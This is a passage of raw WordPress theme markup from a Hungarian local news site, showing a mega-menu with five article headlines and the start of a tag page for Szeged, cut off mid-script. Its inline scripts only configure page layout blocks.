class="tdb-menu-item-text">KIEMELT</div><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-star tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_183 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_183" ><style>.tdi_183 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_183:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_183:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_183.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_183.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_183 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_183 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_183 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_183 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_183 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_183 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_183 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_183 .entry-thumb{background-position:center 50%}.tdi_183 .td-image-wrap{padding-bottom:60%}.tdi_183 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_183 .td-module-meta-info,.ie11 .tdi_183 .td-module-meta-info{flex:auto}.tdi_183 .td-post-vid-time{display:block}.tdi_183 .td-module-meta-info,.tdi_183 .td-next-prev-wrap{text-align:center}.tdi_183 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_183.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_183 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_183 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_183 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_183 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_183 .td-post-category:not(.td-post-extra-category){display:none}.tdi_183 .td-author-date{display:none}.tdi_183 .td-post-author-name{display:none}.tdi_183 .td-post-date,.tdi_183 .td-post-author-name span{display:none}.tdi_183 .entry-review-stars{display:none}.tdi_183 .td-icon-star,.tdi_183 .td-icon-star-empty,.tdi_183 .td-icon-star-half{font-size:15px}.tdi_183 .td-module-comments{display:none}.tdi_183 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_183:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_183 .td-module-title a{color:#000000}.tdi_183 .td_module_wrap:hover .td-module-title a{color:#ea1717!important}html:not([class*='ie']) .tdi_183 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_183 .tdb-mega-modules-wrap{padding:20px}.tdi_183 .block-mega-child-cats{width:160px}.tdi_183 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_183 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_183 .td_module_wrap .td-module-container:before{display:block!important}.tdi_183 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_183 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_183 .td-module-container:before{bottom:-0px}.tdi_183 .td-module-meta-info{padding:15px 5px}.tdi_183 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_183 .tdb-mega-modules-wrap{padding:14px}.tdi_183 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_183 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:0px;margin-bottom:0px}.tdi_183 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_183 .td_module_wrap .td-module-container:before{display:block!important}.tdi_183 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_183 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_183 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_183 .td-module-container:before{bottom:-0px}.tdi_183 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_183 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_183 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_183 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_183 .td_module_wrap .td-module-container:before{display:block!important}.tdi_183 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_183 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_183 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_183 = new tdBlock();
block_tdi_183.id = "tdi_183";
block_tdi_183.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"1142","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","elem_padd":"0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"600","align_horiz":"content-horiz-left","f_elem_font_spacing":"0","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"0","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","show_mega":"yes","modules_on_row_regular":"20%","modules_on_row_cats":"25%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","tds_menu_active1-line_height":"0","main_sub_tdicon":"tdc-font-fa tdc-font-fa-star","main_sub_icon_size":"13","main_sub_color":"#ed1e79","tds_menu_active1-text_color_h":"#1e73be","main_sub_icon_space":"7","main_sub_icon_align":"-2","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_183","tdc_css_class_style":"tdi_183_rand_style","category_id":"2","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_183"}';
block_tdi_183.td_column_number = "3";
block_tdi_183.block_type = "tdb_header_mega_menu";
block_tdi_183.post_count = "5";
block_tdi_183.found_posts = "1036";
block_tdi_183.header_color = "";
block_tdi_183.ajax_pagination_infinite_stop = "";
block_tdi_183.max_num_pages = "208";
tdBlocksArray.push(block_tdi_183);</script><div class="tdb-mega-modules-wrap"><div id=tdi_183 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/digitalis_forradalom_veszpremben__a_code_uj_korszakot_nyit_a_magyar_kulturaban/"  rel="bookmark" class="td-image-wrap " title="Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/06/img_Digitalis_forradalom_Veszpremben__a_CODE_uj_korszakot_nyit_a_magyar_kulturaban-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/digitalis_forradalom_veszpremben__a_code_uj_korszakot_nyit_a_magyar_kulturaban/"  rel="bookmark" title="Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában">Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/bombariado_van_tobb_budapesti_es_videki_iskolaban/"  rel="bookmark" class="td-image-wrap " title="Bombariadó van több budapesti és vidéki iskolában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Bombariado_van_tobb_budapesti_es_videki_iskolaban-5-696x463.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/bombariado_van_tobb_budapesti_es_videki_iskolaban/"  rel="bookmark" title="Bombariadó van több budapesti és vidéki iskolában">Bombariadó van több budapesti és vidéki iskolában</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/mar_csak_egy_honapig_igenyelheto_tamogatas_a_napenergia_plusz_programban/"  rel="bookmark" class="td-image-wrap " title="Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/12/img_Mar_csak_egy_honapig_igenyelheto_tamogatas_a_Napenergia_Plusz_Programban-2-696x356.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/mar_csak_egy_honapig_igenyelheto_tamogatas_a_napenergia_plusz_programban/"  rel="bookmark" title="Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban">Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/orokbefogadoi_nap_a_folly_arboretumban__a_termeszet_es_az_elkotelezodes_unnepe/"  rel="bookmark" class="td-image-wrap " title="Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/09/img_orokbefogadoi_nap_a_Folly_Arboretumban__A_termeszet_es_az_elkotelezodes_unnepe-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/orokbefogadoi_nap_a_folly_arboretumban__a_termeszet_es_az_elkotelezodes_unnepe/"  rel="bookmark" title="Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe">Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a-supersum_kozhasznu_alapitvany_iden_osszel_is_megszervezi_miskolcon_a_mar_hagyomanyos_jotekonysagi_futast/"  rel="bookmark" class="td-image-wrap " title="A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/09/img_ASupersum_Kozhasznu_Alapitvany_iden_osszel_is_megszervezi_Miskolcon_a_mar_hagyomanyos_jotekonysagi_futast-3-696x258.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a-supersum_kozhasznu_alapitvany_iden_osszel_is_megszervezi_miskolcon_a_mar_hagyomanyos_jotekonysagi_futast/"  rel="bookmark" title="A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást">A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_183" data-td_block_id="tdi_183"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_183" data-td_block_id="tdi_183"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li></ul></div></div></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><div id="tdi_186" class="tdc-zone"><div class="tdc_zone tdi_187  wpb_row td-pb-row"  ><style scoped>.tdi_187{min-height:0}</style><div id="tdi_188" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_189  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_189,.tdi_189 .tdc-columns{min-height:0}.tdi_189,.tdi_189 .tdc-columns{display:block}.tdi_189 .tdc-columns{width:100%}.tdi_189:before,.tdi_189:after{display:table}.tdi_189{padding-top:60px!important;padding-bottom:60px!important;position:relative}.tdi_189 .td_block_wrap{text-align:left}</style><div class="tdi_188_rand_style td-element-style" ><style>.tdi_188_rand_style{background-color:#f2f2f2!important}</style></div><div class="vc_column tdi_191  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_191{vertical-align:baseline}.tdi_191>.wpb_wrapper,.tdi_191>.wpb_wrapper>.tdc-elements{display:block}.tdi_191>.wpb_wrapper>.tdc-elements{width:100%}.tdi_191>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_191>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_192 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_192" ><style>.tdi_192{margin-bottom:10px!important}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_192{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_192 .tdm-descr{font-size:16px!important;font-weight:600!important}</style><p class="tdm-descr">Találatok a következő címkénkre:</p></div><div class="td_block_wrap tdb_title tdi_193 tdb-tag-title td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_193" ><style>.tdi_193{margin-bottom:0px!important}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-tag-title .tdb-title-text{font-weight:400}.tdi_193 .tdb-title-text{color:#000000;font-size:42px!important;line-height:1!important;font-weight:700!important;text-transform:none!important}.tdi_193 .tdb-title-line:after{height:2px;bottom:40%}.tdi_193 .tdb-title-line{height:50px;margin-left:auto;margin-right:auto}.td-theme-wrap .tdi_193{text-align:center}.tdi_193 .tdb-first-letter{left:0;right:0}@media (min-width:1019px) and (max-width:1140px){.tdi_193 .tdb-title-text{font-size:36px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_193 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_193 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Szeged</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div><div id="tdi_194" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_195 ts__r__default_1 wpb_row td-pb-row" ><style scoped>.tdi_195,.tdi_195 .tdc-columns{min-height:0}.tdi_195,.tdi_195 .tdc-columns{display:block}.tdi_195 .tdc-columns{width:100%}.tdi_195:before,.tdi_195:after{display:table}@media (max-width:767px){.tdi_195,.tdi_195 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_195 .tdc-columns{width:100%}.tdi_195:before,.tdi_195:after{display:none}}@media (max-width:767px){.tdi_195{margin-top:30px!important;margin-bottom:30px!important}}</style><div class="vc_column tdi_197 ts__c1__default_1 wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_197{vertical-align:baseline}.tdi_197>.wpb_wrapper,.tdi_197>.wpb_wrapper>.tdc-elements{display:block}.tdi_197>.wpb_wrapper>.tdc-elements{width:100%}.tdi_197>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_197>.wpb_wrapper{width:auto;height:auto}.tdi_197{margin-top:40px!important;margin-bottom:40px!important;width:calc(100% - 330px)!important}@media (min-width:1019px) and (max-width:1140px){.tdi_197{width:70%!important}}@media (max-width:767px){.tdi_197{margin-top:0px!important;margin-bottom:0px!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_6 tdi_198 tds_module_loop_dbg_1_style td_with_ajax_pagination td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_198" ><style>.tdi_198{margin-bottom:0px!important}</style><style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.td_flex_block_6{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.td_flex_block_6 .td_block_inner{display:flex;flex-wrap:wrap}.td_flex_block_6 .td-load-more-wrap,.td_flex_block_6 .td-next-prev-wrap{margin:20px 0 0}.td_flex_block_6 .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.td_flex_block_6 .td-block-missing-settings{width:100%}body .tdi_198.td_with_ajax_pagination .td-next-prev-wrap,body .tdi_198 .td-load-more-wrap{margin-top:50px}.tdi_198.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_198 .td-load-more-wrap a{padding:10px 20px;border-width:0px;color:#ffffff;background-color:#272727}.tdi_198 .page-nav .pages{padding-right:0}.tdi_198 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_198 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_198.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_198.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#ffffff}.tdi_198.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_198 .td-load-more-wrap a:hover{color:#ffffff;background-color:#b3241a}.tdi_198 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_198 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_198.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_198.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#ffffff}.tdi_198.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_198 .td-load-more-wrap a{font-size:13px!important;text-transform:uppercase!important}</style><script>var block_tdi_198 = new tdBlock();
block_tdi_198.id = "tdi_198";
